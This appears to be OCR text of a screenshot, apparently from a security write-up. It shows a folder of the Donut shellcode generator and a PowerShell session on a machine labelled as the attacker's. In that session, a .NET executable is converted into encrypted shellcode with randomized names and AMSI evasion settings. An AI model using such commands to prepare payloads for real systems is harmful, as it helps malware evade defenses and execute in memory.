 donut_v0.9.3 >
Search donut_v0.9.3
Name
DemoCreateProcess
DonutTest
examples
lib
ModuleMonitor
ProcessManager
donut.exe
hey.bin
OttoHTTP.exe
README.html
Windows PowerShell
PS C:\Users\Attackers_W10\Desktop\donut_v0.9.3> .\donut.exe .\OttoHTTP.exe -o hey.bin
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : ".\OttoHTTP.exe"
[ Entropy : Random names + Encryption
[ File type : .NET EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : "hey.bin"
PS C:\Users\Attackers_W10\Desktop\donut_v0.9.3>